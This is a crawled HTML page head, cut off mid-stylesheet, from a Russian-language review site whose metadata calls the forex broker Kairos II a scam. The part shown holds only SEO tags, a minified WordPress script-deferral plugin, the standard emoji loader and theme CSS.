

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/kairos/
body_size: 37962
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="a05d1d3d64a51473" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Брокер Kairos II (Кайрос) – обзор форекс-мошенника, отзывы трейдеров о СКАМ-проекте | TrustViper</title>
	<meta name="description" content="Kairos II (Кайрос)– мошенническая компания с подкрученными котировками. Обзор методов заработка. Как вернуть свои вложения. Отзывы инвесторов, подтверждающие обман " />
	<link rel="canonical" href="https://trust-viper.com/review/kairos/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Брокер Kairos II (Кайрос) – обзор форекс-мошенника, отзывы трейдеров о СКАМ-проекте | TrustViper" />
	<meta property="og:description" content="Kairos II (Кайрос)– мошенническая компания с подкрученными котировками. Обзор методов заработка. Как вернуть свои вложения. Отзывы инвесторов, подтверждающие обман " />
	<meta property="og:url" content="https://trust-viper.com/review/kairos/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-10-10T10:35:25+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2022/10/Kairos-II-logo.png" />
	<meta property="og:image:width" content="443" />
	<meta property="og:image:height" content="206" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="4 минуты" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 